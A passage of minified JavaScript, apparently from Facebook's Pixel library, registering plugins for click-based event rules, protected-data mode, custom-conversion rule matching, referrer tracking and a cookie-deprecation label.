m(a){return{safe:k(h(a))}}l.exports=m})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
